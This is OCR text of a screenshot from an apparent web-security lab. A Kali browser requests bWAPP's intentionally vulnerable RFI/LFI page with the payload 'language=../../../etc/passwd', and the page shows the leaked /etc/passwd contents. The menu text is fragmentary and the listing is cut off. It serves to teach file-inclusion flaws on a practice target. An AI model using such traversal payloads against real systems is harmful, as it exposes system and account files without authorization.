 192.168.56.102/bWAPP/rlfi.php?language=../../../etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
bWAPP
an extremely buggy web app !
Choose your bug
---------------------- bWA
Set your secur
low Se
Bugs Change Password Create User Set Security Level Reset Credits Blo
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog: